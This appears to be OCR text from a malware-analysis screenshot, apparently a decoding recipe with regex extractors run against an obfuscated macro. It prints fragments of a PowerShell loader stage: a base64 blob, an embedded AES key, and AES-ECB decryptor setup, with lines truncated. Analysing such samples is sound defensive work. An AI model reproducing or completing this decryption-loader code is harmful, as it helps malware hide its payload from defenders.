 Register
Extractor
'([a-zA-Z0-9\=\+\/]{44})'
Case insensitive
Multiline matching
Dot matches all
$R1 = dVdqd2RRTnlFbW1vdFNidFR3eEViQXJqQ0l3a2JWQ3M=
Regular expression
Built in regexes
User defined
Regex
[a-zA-Z0-9\=\+/]{100,}
RrB = RrB & Chr(QbJ - qqT)
Next
REC 10508 34
Output
/H2QtuHsfFk4mH5xIO+Xh7mCUaBEDxbjlyci2XdmQEgKk3BhoSM6rzxuLBEMTitUeR
SHE1y8Qt53a70Hha+ia6fnVMmecQHLh9boPs1AFTjCCrCv1wxYtLRNorscF/TXjcSG
/xiTE9HDWoZIZJQ0dqG0x/XGIymHh9h8rSToxd4gtaA6S/JaTfXc8acV0LtkZgilSX
/P78B0qJUnFYPr2q6siRgJ9uVyOrtj+Aatv51wTGF+tN0dTenFh2bdLxUaS72kZPrs
';$sUcUPxU =
'dVdqd2RRTnlFbW1vdFNidFR3eEViQXJqQ0l3a2JWQ3M=';$GDJXGNY = New-Obje
'System.Security.Cryptography.AesManaged';$GDJXGNY.Mode =
[System.Security.Cryptography.CipherMode]::ECB;$GDJXGNY.Padding =
[System.Security.Cryptography.PaddingMode]::Zeros;$GDJXGNY.BlockSi
256;$GDJXGNY.Key = [System.Convert]::FromBase64String($sUcUPxU);$K
[System.Convert]::FromBase64String($Dzxb);$LdCzhhCP = $KPwOZ[0..15
= $GDJXGNY.CreateDecryptor();$EcXHdQkBU = $wqkPqQHMD.TransformFina